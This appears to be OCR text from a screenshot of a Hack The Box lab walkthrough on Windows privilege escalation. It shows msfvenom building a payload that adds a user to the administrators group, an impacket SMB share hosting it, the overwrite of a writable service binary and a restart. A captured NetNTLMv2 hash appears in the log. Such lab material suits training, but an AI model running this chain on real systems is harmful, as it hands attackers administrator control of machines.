 ┌──(root㉿mordor)-[/home/ant]
└─# msfvenom -p windows/x64/exec CMD='net localgroup administrators htb-student /add' -f exe -o privesc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 314 bytes
Final size of exe file: 6656 bytes
Saved as: privesc.exe
┌──(root㉿mordor)-[/home/ant]
└─# impacket-smbserver smbFolder `pwd` -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.38.147,63914)
[*] AUTHENTICATE_MESSAGE (WINLPE-WS01\htb-student,WINLPE-WS01)
[*] User WINLPE-WS01\htb-student authenticated successfully
[*] htb-student::WINLPE-WS01:aaaaaaaaaaaaaaaa:c1090d07518acfd872b1ce6fff79adc3:01010
0054004c007400770073006c000200100075004800780066006a006d00770073000400100075004800780
4d39d3ab352a2b20b3c514c62a785e8376f2d7cac016503d8f6474356236b0a0010000000000000000000
[*] Connecting Share(1:IPC$)
generating payload
transfer and overwrite
modifiable binary
FreeRDP: 10.129.38.147
C:\WINDOWS\system32\cmd.exe
C:\Tools>cd C:\Tools
C:\Tools>copy \\10.10.16.59\smbFolder\privesc.exe "C:\Program Files (x86)\PCProtect\SecurityService.exe"
Overwrite C:\Program Files (x86)\PCProtect\SecurityService.exe? (Yes/No/All): Yes
1 file(s) copied.
C:\Tools>sc start SecurityService
[SC] StartService FAILED 1053:
start service (execute payload)
The service did not respond to the start or control request in a timely fashion.
C:\Tools>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
htb-student
mrb3n
The command completed successfully.